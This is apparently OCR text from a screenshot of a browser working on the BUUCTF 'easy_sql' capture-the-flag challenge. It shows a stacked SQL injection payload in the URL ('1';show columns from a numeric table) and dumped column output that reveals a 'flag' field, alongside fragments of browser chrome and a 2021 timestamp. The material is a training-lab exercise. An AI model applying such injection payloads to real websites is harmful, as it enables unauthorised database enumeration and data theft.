 2345网址导航 - 致力于打造百年
buuctf_百度搜索
BUUCTF
easy_sql
dd7116dd-2d98-4d07-af68-7477da6f1067.node3.buuoj.cn/?inject=1'%3Bshow+columns+from+`191981093
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
王 英
在这里输入你要搜索的内容
7:21
2021/4/24
11